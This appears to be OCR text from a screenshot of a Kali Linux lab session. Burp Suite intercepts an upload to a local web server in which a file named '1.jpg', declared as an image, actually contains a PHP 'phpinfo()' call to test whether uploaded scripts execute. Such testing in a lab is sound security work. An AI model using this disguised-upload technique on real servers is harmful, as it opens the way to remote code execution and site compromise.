 Mozilla Firefox
192.168.190.134:8080/
Preferences
192.168.190.134:8080
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs
File: Browse... 1.jpg Submit Query
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project o
Intercept HTTP history WebSockets history Options
Request to http://192.168.190.134:8080
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.190.134:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------22686168662650034572490733128
8 Content-Length: 239
9 Origin: http://192.168.190.134:8080
10 Connection: close
11 Referer: http://192.168.190.134:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------22686168662650034572490733128
15 Content-Disposition: form-data; name="file_upload"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?
19 phpinfo();
20 ?>
21
22 -----------------------------22686168662650034572490733128--
23